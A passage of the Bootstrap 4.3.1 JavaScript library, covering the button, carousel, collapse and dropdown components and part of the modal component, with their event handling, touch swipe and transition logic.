							r || (r = new e(this), t(this).data("bs.button", r)), "toggle" === n && r[n]()
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(C.CLICK_DATA_API, b, function(e) {
				e.preventDefault();
				var n = e.target;
				t(n).hasClass(y) || (n = t(n).closest(x)), S._jQueryInterface.call(t(n), "toggle")
			}).on(C.FOCUS_BLUR_DATA_API, b, function(e) {
				var n = t(e.target).closest(x)[0];
				t(n).toggleClass(_, /^focus(in)?$/.test(e.type))
			}), t.fn.button = S._jQueryInterface, t.fn.button.Constructor = S, t.fn.button.noConflict = function() {
				return t.fn.button = v, S._jQueryInterface
			};
			var A = "carousel",
				D = ".bs.carousel",
				I = t.fn[A],
				N = {
					interval: 5e3,
					keyboard: !0,
					slide: !1,
					pause: "hover",
					wrap: !0,
					touch: !0
				},
				O = {
					interval: "(number|boolean)",
					keyboard: "boolean",
					slide: "(boolean|string)",
					pause: "(string|boolean)",
					wrap: "boolean",
					touch: "boolean"
				},
				k = "next",
				j = "prev",
				L = "left",
				P = "right",
				R = {
					SLIDE: "slide.bs.carousel",
					SLID: "slid.bs.carousel",
					KEYDOWN: "keydown.bs.carousel",
					MOUSEENTER: "mouseenter.bs.carousel",
					MOUSELEAVE: "mouseleave.bs.carousel",
					TOUCHSTART: "touchstart.bs.carousel",
					TOUCHMOVE: "touchmove.bs.carousel",
					TOUCHEND: "touchend.bs.carousel",
					POINTERDOWN: "pointerdown.bs.carousel",
					POINTERUP: "pointerup.bs.carousel",
					DRAG_START: "dragstart.bs.carousel",
					LOAD_DATA_API: "load.bs.carousel.data-api",
					CLICK_DATA_API: "click.bs.carousel.data-api"
				},
				M = "carousel",
				H = "active",
				F = "slide",
				q = "carousel-item-right",
				W = "carousel-item-left",
				U = "carousel-item-next",
				B = "carousel-item-prev",
				$ = "pointer-event",
				z = {
					ACTIVE: ".active",
					ACTIVE_ITEM: ".active.carousel-item",
					ITEM: ".carousel-item",
					ITEM_IMG: ".carousel-item img",
					NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
					INDICATORS: ".carousel-indicators",
					DATA_SLIDE: "[data-slide], [data-slide-to]",
					DATA_RIDE: '[data-ride="carousel"]'
				},
				K = {
					TOUCH: "touch",
					PEN: "pen"
				},
				V = function() {
					function e(e, t) {
						this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !
							1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(t),
							this._element = e, this._indicatorsElement = this._element.querySelector(z.INDICATORS), this._touchSupported =
							"ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(
								window.PointerEvent || window.MSPointerEvent), this._addEventListeners()
					}
					var n = e.prototype;
					return n.next = function() {
						this._isSliding || this._slide(k)
					}, n.nextWhenVisible = function() {
						!document.hidden && t(this._element).is(":visible") && "hidden" !== t(this._element).css("visibility") &&
							this.next()
					}, n.prev = function() {
						this._isSliding || this._slide(j)
					}, n.pause = function(e) {
						e || (this._isPaused = !0), this._element.querySelector(z.NEXT_PREV) && (l.triggerTransitionEnd(this._element),
							this.cycle(!0)), clearInterval(this._interval), this._interval = null
					}, n.cycle = function(e) {
						e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config
							.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible :
								this.next).bind(this), this._config.interval))
					}, n.to = function(e) {
						var n = this;
						this._activeElement = this._element.querySelector(z.ACTIVE_ITEM);
						var r = this._getItemIndex(this._activeElement);
						if (!(e > this._items.length - 1 || e < 0))
							if (this._isSliding) t(this._element).one(R.SLID, function() {
								return n.to(e)
							});
							else {
								if (r === e) return this.pause(), void this.cycle();
								var i = e > r ? k : j;
								this._slide(i, this._items[e])
							}
					}, n.dispose = function() {
						t(this._element).off(D), t.removeData(this._element, "bs.carousel"), this._items = null, this._config = null,
							this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement =
							null, this._indicatorsElement = null
					}, n._getConfig = function(e) {
						return e = a({}, N, e), l.typeCheckConfig(A, e, O), e
					}, n._handleSwipe = function() {
						var e = Math.abs(this.touchDeltaX);
						if (!(e <= 40)) {
							var t = e / this.touchDeltaX;
							t > 0 && this.prev(), t < 0 && this.next()
						}
					}, n._addEventListeners = function() {
						var e = this;
						this._config.keyboard && t(this._element).on(R.KEYDOWN, function(t) {
							return e._keydown(t)
						}), "hover" === this._config.pause && t(this._element).on(R.MOUSEENTER, function(t) {
							return e.pause(t)
						}).on(R.MOUSELEAVE, function(t) {
							return e.cycle(t)
						}), this._config.touch && this._addTouchEventListeners()
					}, n._addTouchEventListeners = function() {
						var e = this;
						if (this._touchSupported) {
							var n = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] ? e.touchStartX = t.originalEvent.clientX :
										e._pointerEvent || (e.touchStartX = t.originalEvent.touches[0].clientX)
								},
								r = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] && (e.touchDeltaX = t.originalEvent.clientX -
										e.touchStartX), e._handleSwipe(), "hover" === e._config.pause && (e.pause(), e.touchTimeout &&
										clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function(t) {
											return e.cycle(t)
										}, 500 + e._config.interval))
								};
							t(this._element.querySelectorAll(z.ITEM_IMG)).on(R.DRAG_START, function(e) {
								return e.preventDefault()
							}), this._pointerEvent ? (t(this._element).on(R.POINTERDOWN, function(e) {
								return n(e)
							}), t(this._element).on(R.POINTERUP, function(e) {
								return r(e)
							}), this._element.classList.add($)) : (t(this._element).on(R.TOUCHSTART, function(e) {
								return n(e)
							}), t(this._element).on(R.TOUCHMOVE, function(t) {
								return function(t) {
									t.originalEvent.touches && t.originalEvent.touches.length > 1 ? e.touchDeltaX = 0 : e.touchDeltaX = t.originalEvent
										.touches[0].clientX - e.touchStartX
								}(t)
							}), t(this._element).on(R.TOUCHEND, function(e) {
								return r(e)
							}))
						}
					}, n._keydown = function(e) {
						if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
							case 37:
								e.preventDefault(), this.prev();
								break;
							case 39:
								e.preventDefault(), this.next()
						}
					}, n._getItemIndex = function(e) {
						return this._items = e && e.parentNode ? [].slice.call(e.parentNode.querySelectorAll(z.ITEM)) : [], this._items
							.indexOf(e)
					}, n._getItemByDirection = function(e, t) {
						var n = e === k,
							r = e === j,
							i = this._getItemIndex(t),
							o = this._items.length - 1;
						if ((r && 0 === i || n && i === o) && !this._config.wrap) return t;
						var a = (i + (e === j ? -1 : 1)) % this._items.length;
						return -1 === a ? this._items[this._items.length - 1] : this._items[a]
					}, n._triggerSlideEvent = function(e, n) {
						var r = this._getItemIndex(e),
							i = this._getItemIndex(this._element.querySelector(z.ACTIVE_ITEM)),
							o = t.Event(R.SLIDE, {
								relatedTarget: e,
								direction: n,
								from: i,
								to: r
							});
						return t(this._element).trigger(o), o
					}, n._setActiveIndicatorElement = function(e) {
						if (this._indicatorsElement) {
							var n = [].slice.call(this._indicatorsElement.querySelectorAll(z.ACTIVE));
							t(n).removeClass(H);
							var r = this._indicatorsElement.children[this._getItemIndex(e)];
							r && t(r).addClass(H)
						}
					}, n._slide = function(e, n) {
						var r, i, o, a = this,
							s = this._element.querySelector(z.ACTIVE_ITEM),
							u = this._getItemIndex(s),
							c = n || s && this._getItemByDirection(e, s),
							f = this._getItemIndex(c),
							h = Boolean(this._interval);
						if (e === k ? (r = W, i = U, o = L) : (r = q, i = B, o = P), c && t(c).hasClass(H)) this._isSliding = !1;
						else if (!this._triggerSlideEvent(c, o).isDefaultPrevented() && s && c) {
							this._isSliding = !0, h && this.pause(), this._setActiveIndicatorElement(c);
							var d = t.Event(R.SLID, {
								relatedTarget: c,
								direction: o,
								from: u,
								to: f
							});
							if (t(this._element).hasClass(F)) {
								t(c).addClass(i), l.reflow(c), t(s).addClass(r), t(c).addClass(r);
								var p = parseInt(c.getAttribute("data-interval"), 10);
								p ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval =
									p) : this._config.interval = this._config.defaultInterval || this._config.interval;
								var g = l.getTransitionDurationFromElement(s);
								t(s).one(l.TRANSITION_END, function() {
									t(c).removeClass(r + " " + i).addClass(H), t(s).removeClass(H + " " + i + " " + r), a._isSliding = !1,
										setTimeout(function() {
											return t(a._element).trigger(d)
										}, 0)
								}).emulateTransitionEnd(g)
							} else t(s).removeClass(H), t(c).addClass(H), this._isSliding = !1, t(this._element).trigger(d);
							h && this.cycle()
						}
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.carousel"),
								i = a({}, N, t(this).data());
							"object" == typeof n && (i = a({}, i, n));
							var o = "string" == typeof n ? n : i.slide;
							if (r || (r = new e(this, i), t(this).data("bs.carousel", r)), "number" == typeof n) r.to(n);
							else if ("string" == typeof o) {
								if (void 0 === r[o]) throw new TypeError('No method named "' + o + '"');
								r[o]()
							} else i.interval && i.ride && (r.pause(), r.cycle())
						})
					}, e._dataApiClickHandler = function(n) {
						var r = l.getSelectorFromElement(this);
						if (r) {
							var i = t(r)[0];
							if (i && t(i).hasClass(M)) {
								var o = a({}, t(i).data(), t(this).data()),
									s = this.getAttribute("data-slide-to");
								s && (o.interval = !1), e._jQueryInterface.call(t(i), o), s && t(i).data("bs.carousel").to(s), n.preventDefault()
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return N
						}
					}]), e
				}();
			t(document).on(R.CLICK_DATA_API, z.DATA_SLIDE, V._dataApiClickHandler), t(window).on(R.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(z.DATA_RIDE)), n = 0, r = e.length; n < r; n++) {
					var i = t(e[n]);
					V._jQueryInterface.call(i, i.data())
				}
			}), t.fn[A] = V._jQueryInterface, t.fn[A].Constructor = V, t.fn[A].noConflict = function() {
				return t.fn[A] = I, V._jQueryInterface
			};
			var Q = "collapse",
				Y = t.fn[Q],
				G = {
					toggle: !0,
					parent: ""
				},
				X = {
					toggle: "boolean",
					parent: "(string|element)"
				},
				Z = {
					SHOW: "show.bs.collapse",
					SHOWN: "shown.bs.collapse",
					HIDE: "hide.bs.collapse",
					HIDDEN: "hidden.bs.collapse",
					CLICK_DATA_API: "click.bs.collapse.data-api"
				},
				J = "show",
				ee = "collapse",
				te = "collapsing",
				ne = "collapsed",
				re = "width",
				ie = "height",
				oe = {
					ACTIVES: ".show, .collapsing",
					DATA_TOGGLE: '[data-toggle="collapse"]'
				},
				ae = function() {
					function e(e, t) {
						this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = [].slice
							.call(document.querySelectorAll('[data-toggle="collapse"][href="#' + e.id +
								'"],[data-toggle="collapse"][data-target="#' + e.id + '"]'));
						for (var n = [].slice.call(document.querySelectorAll(oe.DATA_TOGGLE)), r = 0, i = n.length; r < i; r++) {
							var o = n[r],
								a = l.getSelectorFromElement(o),
								s = [].slice.call(document.querySelectorAll(a)).filter(function(t) {
									return t === e
								});
							null !== a && s.length > 0 && (this._selector = a, this._triggerArray.push(o))
						}
						this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(
							this._element, this._triggerArray), this._config.toggle && this.toggle()
					}
					var n = e.prototype;
					return n.toggle = function() {
						t(this._element).hasClass(J) ? this.hide() : this.show()
					}, n.show = function() {
						var n, r, i = this;
						if (!this._isTransitioning && !t(this._element).hasClass(J) && (this._parent && 0 === (n = [].slice.call(this
								._parent.querySelectorAll(oe.ACTIVES)).filter(function(e) {
								return "string" == typeof i._config.parent ? e.getAttribute("data-parent") === i._config.parent : e.classList
									.contains(ee)
							})).length && (n = null), !(n && (r = t(n).not(this._selector).data("bs.collapse")) && r._isTransitioning))) {
							var o = t.Event(Z.SHOW);
							if (t(this._element).trigger(o), !o.isDefaultPrevented()) {
								n && (e._jQueryInterface.call(t(n).not(this._selector), "hide"), r || t(n).data("bs.collapse", null));
								var a = this._getDimension();
								t(this._element).removeClass(ee).addClass(te), this._element.style[a] = 0, this._triggerArray.length && t(
									this._triggerArray).removeClass(ne).attr("aria-expanded", !0), this.setTransitioning(!0);
								var s = "scroll" + (a[0].toUpperCase() + a.slice(1)),
									u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									t(i._element).removeClass(te).addClass(ee).addClass(J), i._element.style[a] = "", i.setTransitioning(!1),
										t(i._element).trigger(Z.SHOWN)
								}).emulateTransitionEnd(u), this._element.style[a] = this._element[s] + "px"
							}
						}
					}, n.hide = function() {
						var e = this;
						if (!this._isTransitioning && t(this._element).hasClass(J)) {
							var n = t.Event(Z.HIDE);
							if (t(this._element).trigger(n), !n.isDefaultPrevented()) {
								var r = this._getDimension();
								this._element.style[r] = this._element.getBoundingClientRect()[r] + "px", l.reflow(this._element), t(this._element)
									.addClass(te).removeClass(ee).removeClass(J);
								var i = this._triggerArray.length;
								if (i > 0)
									for (var o = 0; o < i; o++) {
										var a = this._triggerArray[o],
											s = l.getSelectorFromElement(a);
										if (null !== s) t([].slice.call(document.querySelectorAll(s))).hasClass(J) || t(a).addClass(ne).attr(
											"aria-expanded", !1)
									}
								this.setTransitioning(!0);
								this._element.style[r] = "";
								var u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									e.setTransitioning(!1), t(e._element).removeClass(te).addClass(ee).trigger(Z.HIDDEN)
								}).emulateTransitionEnd(u)
							}
						}
					}, n.setTransitioning = function(e) {
						this._isTransitioning = e
					}, n.dispose = function() {
						t.removeData(this._element, "bs.collapse"), this._config = null, this._parent = null, this._element = null,
							this._triggerArray = null, this._isTransitioning = null
					}, n._getConfig = function(e) {
						return (e = a({}, G, e)).toggle = Boolean(e.toggle), l.typeCheckConfig(Q, e, X), e
					}, n._getDimension = function() {
						return t(this._element).hasClass(re) ? re : ie
					}, n._getParent = function() {
						var n, r = this;
						l.isElement(this._config.parent) ? (n = this._config.parent, void 0 !== this._config.parent.jquery && (n =
							this._config.parent[0])) : n = document.querySelector(this._config.parent);
						var i = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]',
							o = [].slice.call(n.querySelectorAll(i));
						return t(o).each(function(t, n) {
							r._addAriaAndCollapsedClass(e._getTargetFromElement(n), [n])
						}), n
					}, n._addAriaAndCollapsedClass = function(e, n) {
						var r = t(e).hasClass(J);
						n.length && t(n).toggleClass(ne, !r).attr("aria-expanded", r)
					}, e._getTargetFromElement = function(e) {
						var t = l.getSelectorFromElement(e);
						return t ? document.querySelector(t) : null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.collapse"),
								o = a({}, G, r.data(), "object" == typeof n && n ? n : {});
							if (!i && o.toggle && /show|hide/.test(n) && (o.toggle = !1), i || (i = new e(this, o), r.data(
									"bs.collapse", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return G
						}
					}]), e
				}();
			t(document).on(Z.CLICK_DATA_API, oe.DATA_TOGGLE, function(e) {
				"A" === e.currentTarget.tagName && e.preventDefault();
				var n = t(this),
					r = l.getSelectorFromElement(this),
					i = [].slice.call(document.querySelectorAll(r));
				t(i).each(function() {
					var e = t(this),
						r = e.data("bs.collapse") ? "toggle" : n.data();
					ae._jQueryInterface.call(e, r)
				})
			}), t.fn[Q] = ae._jQueryInterface, t.fn[Q].Constructor = ae, t.fn[Q].noConflict = function() {
				return t.fn[Q] = Y, ae._jQueryInterface
			};
			var se = "dropdown",
				ue = t.fn[se],
				le = new RegExp("38|40|27"),
				ce = {
					HIDE: "hide.bs.dropdown",
					HIDDEN: "hidden.bs.dropdown",
					SHOW: "show.bs.dropdown",
					SHOWN: "shown.bs.dropdown",
					CLICK: "click.bs.dropdown",
					CLICK_DATA_API: "click.bs.dropdown.data-api",
					KEYDOWN_DATA_API: "keydown.bs.dropdown.data-api",
					KEYUP_DATA_API: "keyup.bs.dropdown.data-api"
				},
				fe = "disabled",
				he = "show",
				de = "dropup",
				pe = "dropright",
				ge = "dropleft",
				ve = "dropdown-menu-right",
				me = "position-static",
				ye = '[data-toggle="dropdown"]',
				_e = ".dropdown form",
				be = ".dropdown-menu",
				we = ".navbar-nav",
				Ee = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",
				Te = "top-start",
				xe = "top-end",
				Ce = "bottom-start",
				Se = "bottom-end",
				Ae = "right-start",
				De = "left-start",
				Ie = {
					offset: 0,
					flip: !0,
					boundary: "scrollParent",
					reference: "toggle",
					display: "dynamic"
				},
				Ne = {
					offset: "(number|string|function)",
					flip: "boolean",
					boundary: "(string|element)",
					reference: "(string|element)",
					display: "string"
				},
				Oe = function() {
					function e(e, t) {
						this._element = e, this._popper = null, this._config = this._getConfig(t), this._menu = this._getMenuElement(),
							this._inNavbar = this._detectNavbar(), this._addEventListeners()
					}
					var r = e.prototype;
					return r.toggle = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe)) {
							var r = e._getParentFromElement(this._element),
								i = t(this._menu).hasClass(he);
							if (e._clearMenus(), !i) {
								var o = {
										relatedTarget: this._element
									},
									a = t.Event(ce.SHOW, o);
								if (t(r).trigger(a), !a.isDefaultPrevented()) {
									if (!this._inNavbar) {
										if (void 0 === n) throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");
										var s = this._element;
										"parent" === this._config.reference ? s = r : l.isElement(this._config.reference) && (s = this._config.reference,
												void 0 !== this._config.reference.jquery && (s = this._config.reference[0])), "scrollParent" !== this._config
											.boundary && t(r).addClass(me), this._popper = new n(s, this._menu, this._getPopperConfig())
									}
									"ontouchstart" in document.documentElement && 0 === t(r).closest(we).length && t(document.body).children()
										.on("mouseover", null, t.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), t(
											this._menu).toggleClass(he), t(r).toggleClass(he).trigger(t.Event(ce.SHOWN, o))
								}
							}
						}
					}, r.show = function() {
						if (!(this._element.disabled || t(this._element).hasClass(fe) || t(this._menu).hasClass(he))) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.SHOW, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.SHOWN, n)))
						}
					}, r.hide = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe) && t(this._menu).hasClass(he)) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.HIDE, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.HIDDEN, n)))
						}
					}, r.dispose = function() {
						t.removeData(this._element, "bs.dropdown"), t(this._element).off(".bs.dropdown"), this._element = null, this._menu =
							null, null !== this._popper && (this._popper.destroy(), this._popper = null)
					}, r.update = function() {
						this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate()
					}, r._addEventListeners = function() {
						var e = this;
						t(this._element).on(ce.CLICK, function(t) {
							t.preventDefault(), t.stopPropagation(), e.toggle()
						})
					}, r._getConfig = function(e) {
						return e = a({}, this.constructor.Default, t(this._element).data(), e), l.typeCheckConfig(se, e, this.constructor
							.DefaultType), e
					}, r._getMenuElement = function() {
						if (!this._menu) {
							var t = e._getParentFromElement(this._element);
							t && (this._menu = t.querySelector(be))
						}
						return this._menu
					}, r._getPlacement = function() {
						var e = t(this._element.parentNode),
							n = Ce;
						return e.hasClass(de) ? (n = Te, t(this._menu).hasClass(ve) && (n = xe)) : e.hasClass(pe) ? n = Ae : e.hasClass(
							ge) ? n = De : t(this._menu).hasClass(ve) && (n = Se), n
					}, r._detectNavbar = function() {
						return t(this._element).closest(".navbar").length > 0
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this._config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e._config.offset(t.offsets, e._element) || {}), t
						} : t.offset = this._config.offset, t
					}, r._getPopperConfig = function() {
						var e = {
							placement: this._getPlacement(),
							modifiers: {
								offset: this._getOffset(),
								flip: {
									enabled: this._config.flip
								},
								preventOverflow: {
									boundariesElement: this._config.boundary
								}
							}
						};
						return "static" === this._config.display && (e.modifiers.applyStyle = {
							enabled: !1
						}), e
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.dropdown");
							if (r || (r = new e(this, "object" == typeof n ? n : null), t(this).data("bs.dropdown", r)), "string" ==
								typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, e._clearMenus = function(n) {
						if (!n || 3 !== n.which && ("keyup" !== n.type || 9 === n.which))
							for (var r = [].slice.call(document.querySelectorAll(ye)), i = 0, o = r.length; i < o; i++) {
								var a = e._getParentFromElement(r[i]),
									s = t(r[i]).data("bs.dropdown"),
									u = {
										relatedTarget: r[i]
									};
								if (n && "click" === n.type && (u.clickEvent = n), s) {
									var l = s._menu;
									if (t(a).hasClass(he) && !(n && ("click" === n.type && /input|textarea/i.test(n.target.tagName) || "keyup" ===
											n.type && 9 === n.which) && t.contains(a, n.target))) {
										var c = t.Event(ce.HIDE, u);
										t(a).trigger(c), c.isDefaultPrevented() || ("ontouchstart" in document.documentElement && t(document.body)
											.children().off("mouseover", null, t.noop), r[i].setAttribute("aria-expanded", "false"), t(l).removeClass(
												he), t(a).removeClass(he).trigger(t.Event(ce.HIDDEN, u)))
									}
								}
							}
					}, e._getParentFromElement = function(e) {
						var t, n = l.getSelectorFromElement(e);
						return n && (t = document.querySelector(n)), t || e.parentNode
					}, e._dataApiKeydownHandler = function(n) {
						if ((/input|textarea/i.test(n.target.tagName) ? !(32 === n.which || 27 !== n.which && (40 !== n.which && 38 !==
								n.which || t(n.target).closest(be).length)) : le.test(n.which)) && (n.preventDefault(), n.stopPropagation(),
								!this.disabled && !t(this).hasClass(fe))) {
							var r = e._getParentFromElement(this),
								i = t(r).hasClass(he);
							if (i && (!i || 27 !== n.which && 32 !== n.which)) {
								var o = [].slice.call(r.querySelectorAll(Ee));
								if (0 !== o.length) {
									var a = o.indexOf(n.target);
									38 === n.which && a > 0 && a--, 40 === n.which && a < o.length - 1 && a++, a < 0 && (a = 0), o[a].focus()
								}
							} else {
								if (27 === n.which) {
									var s = r.querySelector(ye);
									t(s).trigger("focus")
								}
								t(this).trigger("click")
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return Ie
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Ne
						}
					}]), e
				}();
			t(document).on(ce.KEYDOWN_DATA_API, ye, Oe._dataApiKeydownHandler).on(ce.KEYDOWN_DATA_API, be, Oe._dataApiKeydownHandler)
				.on(ce.CLICK_DATA_API + " " + ce.KEYUP_DATA_API, Oe._clearMenus).on(ce.CLICK_DATA_API, ye, function(e) {
					e.preventDefault(), e.stopPropagation(), Oe._jQueryInterface.call(t(this), "toggle")
				}).on(ce.CLICK_DATA_API, _e, function(e) {
					e.stopPropagation()
				}), t.fn[se] = Oe._jQueryInterface, t.fn[se].Constructor = Oe, t.fn[se].noConflict = function() {
					return t.fn[se] = ue, Oe._jQueryInterface
				};
			var ke = t.fn.modal,
				je = {
					backdrop: !0,
					keyboard: !0,
					focus: !0,
					show: !0
				},
				Le = {
					backdrop: "(boolean|string)",
					keyboard: "boolean",
					focus: "boolean",
					show: "boolean"
				},
				Pe = {
					HIDE: "hide.bs.modal",
					HIDDEN: "hidden.bs.modal",
					SHOW: "show.bs.modal",
					SHOWN: "shown.bs.modal",
					FOCUSIN: "focusin.bs.modal",
					RESIZE: "resize.bs.modal",
					CLICK_DISMISS: "click.dismiss.bs.modal",
					KEYDOWN_DISMISS: "keydown.dismiss.bs.modal",
					MOUSEUP_DISMISS: "mouseup.dismiss.bs.modal",
					MOUSEDOWN_DISMISS: "mousedown.dismiss.bs.modal",
					CLICK_DATA_API: "click.bs.modal.data-api"
				},
				Re = "modal-dialog-scrollable",
				Me = "modal-scrollbar-measure",
				He = "modal-backdrop",
				Fe = "modal-open",
				qe = "fade",
				We = "show",
				Ue = {
					DIALOG: ".modal-dialog",
					MODAL_BODY: ".modal-body",
					DATA_TOGGLE: '[data-toggle="modal"]',
					DATA_DISMISS: '[data-dismiss="modal"]',
					FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
					STICKY_CONTENT: ".sticky-top"
				},
				Be = function() {
					function e(e, t) {
						this._config = this._getConfig(t), this._element = e, this._dialog = e.querySelector(Ue.DIALOG), this._backdrop =
							null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !
							1, this._scrollbarWidth = 0
					}
					var n = e.prototype;
					return n.toggle = function(e) {
						return this._isShown ? this.hide() : this.show(e)
					}, n.show = function(e) {
						var n = this;
						if (!this._isShown && !this._isTransitioning) {
							t(this._element).hasClass(qe) && (this._isTransitioning = !0);
							var r = t.Event(Pe.SHOW, {
								relatedTarget: e
							});
							t(this._element).trigger(r), this._isShown || r.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(),
								this._setScrollbar(), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), t(this._element)
								.on(Pe.CLICK_DISMISS, Ue.DATA_DISMISS, function(e) {
									return n.hide(e)
								}), t(this._dialog).on(Pe.MOUSEDOWN_DISMISS, function() {
									t(n._element).one(Pe.MOUSEUP_DISMISS, function(e) {
										t(e.target).is(n._element) && (n._ignoreBackdropClick = !0)
									})
								}), this._showBackdrop(function() {
									return n._showElement(e)
								}))
						}
					}, n.hide = function(e) {
						var n = this;
						if (e && e.preventDefault(), this._isShown && !this._isTransitioning) {
							var r = t.Event(Pe.HIDE);
							if (t(this._element).trigger(r), this._isShown && !r.isDefaultPrevented()) {
								this._isShown = !1;
								var i = t(this._element).hasClass(qe);
								if (i && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), t(document).off(Pe.FOCUSIN),
									t(this._element).removeClass(We), t(this._element).off(Pe.CLICK_DISMISS), t(this._dialog).off(Pe.MOUSEDOWN_DISMISS),
									i) {
									var o = l.getTransitionDurationFromElement(this._element);
									t(this._element).one(l.TRANSITION_END, function(e) {
										return n._hideModal(e)
									}).emulateTransitionEnd(o)
								} else this._hideModal()
							}
						}
					}, n.dispose = function() {
						[window, this._element, this._dialog].forEach(function(e) {
								return t(e).off(".bs.modal")
							}), t(document).off(Pe.FOCUSIN), t.removeData(this._element, "bs.modal"), this._config = null, this._element =
							null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this
							._ignoreBackdropClick = null, this._isTransitioning = null, this._scrollbarWidth = null
					}, n.handleUpdate = function() {
						this._adjustDialog()
					}, n._getConfig = function(e) {
						return e = a({}, je, e), l.typeCheckConfig("modal", e, Le), e
					}, n._showElement = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe);
						this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(
								this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element
							.setAttribute("aria-modal", !0), t(this._dialog).hasClass(Re) ? this._dialog.querySelector(Ue.MODAL_BODY).scrollTop =
							0 : this._element.scrollTop = 0, r && l.reflow(this._element), t(this._element).addClass(We), this._config.focus &&
							this._enforceFocus();
						var i = t.Event(Pe.SHOWN, {
								relatedTarget: e
							}),
							o = function() {
								n._config.focus && n._element.focus(), n._isTransitioning = !1, t(n._element).trigger(i)
							};
						if (r) {
							var a = l.getTransitionDurationFromElement(this._dialog);
							t(this._dialog).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
						} else o()
					}, n._enforceFocus = function() {
						var e = this;
						t(document).off(Pe.FOCUSIN).on(Pe.FOCUSIN, function(n) {
							document !== n.target && e._element !== n.target && 0 === t(e._element).has(n.target).length && e._element
								.focus()
						})
					}, n._setEscapeEvent = function() {
						var e = this;
						this._isShown && this._config.keyboard ? t(this._element).on(Pe.KEYDOWN_DISMISS, function(t) {
							27 === t.which && (t.preventDefault(), e.hide())
						}) : this._isShown || t(this._element).off(Pe.KEYDOWN_DISMISS)
					}, n._setResizeEvent = function() {
						var e = this;
						this._isShown ? t(window).on(Pe.RESIZE, function(t) {
							return e.handleUpdate(t)
						}) : t(window).off(Pe.RESIZE)
					}, n._hideModal = function() {
						var e = this;
						this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute(
							"aria-modal"), this._isTransitioning = !1, this._showBackdrop(function() {
							t(document.body).removeClass(Fe), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(Pe.HIDDEN)
						})
					}, n._removeBackdrop = function() {
						this._backdrop && (t(this._backdrop).remove(), this._backdrop = null)
					}, n._showBackdrop = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe) ? qe : "";
						if (this._isShown && this._config.backdrop) {
							if (this._backdrop = document.createElement("div"), this._backdrop.className = He, r && this._backdrop.classList
								.add(r), t(this._backdrop).appendTo(document.body), t(this._element).on(Pe.CLICK_DISMISS, function(e) {
									n._ignoreBackdropClick ? n._ignoreBackdropClick = !1 : e.target === e.currentTarget && ("static" === n._config
										.backdrop ? n._element.focus() : n.hide())
								}), r && l.reflow(this._backdrop), t(this._backdrop).addClass(We), !e) return;
							if (!r) return void e();
